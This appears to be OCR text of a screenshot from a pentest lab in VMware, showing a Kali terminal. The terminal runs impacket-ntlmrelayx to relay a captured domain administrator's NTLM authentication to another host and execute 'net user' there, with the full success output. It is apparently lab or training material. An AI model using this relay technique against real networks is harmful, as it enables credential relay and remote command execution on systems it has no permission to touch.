 Jormungandr - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Ares
Odin
Jormungandr
SES VER ADANA
Domain
Olympos
Thoth
LAB1
LAB2
LAB3
LAB4
Hermes
Pentest
Fafnir
Silinecek2
Shared VMs (Deprecated)
Home Olympos Odin Jormungandr Thoth LAB2 LAB3
Applications Places Terminal Sep 30 14:57 1
root@k: /home/m/Desktop
(root💀k)-[/home/m/Desktop]
# impacket-ntlmrelayx -t 192.168.237.141 -smb2support -c "net user lab.2 /do"
Impacket v0.9.23.dev1+20210528.195232.25c62f65 - Copyright 2020 SecureAuth Corporation
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client MSSQL loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Setting up WCF Server
[*] Servers started, waiting for connections
[*] SMBD-Thread-4: Connection from ERU/ADMINISTRATOR@192.168.237.158 controlled, attacking target smb://192.168.237.141
[*] Authenticating against smb://192.168.237.141 as ERU/ADMINISTRATOR SUCCEED
[*] SMBD-Thread-4: Connection from ERU/ADMINISTRATOR@192.168.237.158 controlled, but there are no more targets left!
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Executed specified command on host: 192.168.237.141
The request will be processed at a domain controller for domain eru.local.
User name lab.2
Full Name Lab2 User
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 7/25/2021 4:20:21 AM
Password expires Never
Password changeable 7/26/2021 4:20:21 AM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 9/30/2021 4:19:31 AM
Logon hours allowed All
Local Group Memberships
Global Group memberships *Domain Users
The command completed successfully.
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.